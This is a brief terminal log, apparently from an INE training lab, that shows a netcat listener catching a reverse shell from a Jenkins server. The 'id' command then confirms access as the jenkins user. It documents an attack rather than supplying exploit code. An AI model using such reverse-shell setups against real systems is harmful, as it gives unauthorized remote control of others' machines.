 root@INE:~# nc -lvp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.253.60.3.
Ncat: Connection from 192.253.60.3:50898.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@demo:/$
jenkins@demo:/$
jenkins@demo:/$
jenkins@demo:/$
jenkins@demo:/$ id
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
jenkins@demo:/$